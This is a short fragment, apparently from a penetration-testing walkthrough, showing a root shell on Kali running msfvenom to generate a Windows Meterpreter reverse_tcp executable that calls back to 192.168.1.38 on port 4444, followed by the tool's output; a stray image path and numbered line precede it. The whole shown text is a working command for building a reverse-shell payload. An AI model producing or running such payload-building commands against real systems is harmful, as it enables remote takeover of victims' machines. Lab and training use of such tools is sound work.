 2. 192.168.1.38
┌──(root💀xxb1)-[/home/xxb1]
└─# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.38 LPORT=4444 -f exe -o /home/xxb1/xxb.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/xxb1/xxb.exe